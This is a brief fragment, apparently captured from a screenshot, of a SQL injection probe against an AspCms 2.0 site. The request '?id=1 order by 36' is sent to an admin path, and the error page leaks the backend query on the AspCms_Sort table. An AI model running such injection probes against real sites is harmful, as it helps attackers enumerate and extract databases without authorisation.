 /admin/
?id=1%20order%20by%2036
提示:【执行SQL语句错误】
错误号:-2147217900
错误描述:Microsoft Jet 数据库引擎不能将 '36' 识别为一个有效的字
段名或表达式。sql=select * from AspCms_Sort where SortID=1 order
by 36
Powered by AspCms2.0